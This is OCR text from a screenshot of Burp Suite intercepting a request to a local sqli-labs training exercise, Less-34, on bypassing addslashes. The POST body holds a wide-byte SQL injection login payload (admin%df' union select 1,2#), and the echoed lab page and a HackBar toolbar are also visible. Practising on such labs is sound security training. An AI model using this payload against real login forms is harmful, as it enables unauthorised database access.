 Burp Project Intruder Repeater View Help Burp Suite Community E
Dashboard Target Proxy Intruder Repeater Collaborator Sequence
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browse
Pretty Raw Hex
1 POST /sqli/Less-34/index.php?id=1 HTTP/1.1
2 Host: localhost
3 Content-Length: 64
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Chrome/119.0.6045.123 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
ed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/sqli/Less-34/index.php?id=1
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 uname=admin%25df%27+union+select+1%2C2%23&passwd=a&submit=Submit
Less-34- Bypass Add SLASHES
localhost/sqli/Less-34/index.php?id=1
Welcome Dhakkan
Username : admin%df' union select 1,2#
Password : a
Submit
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL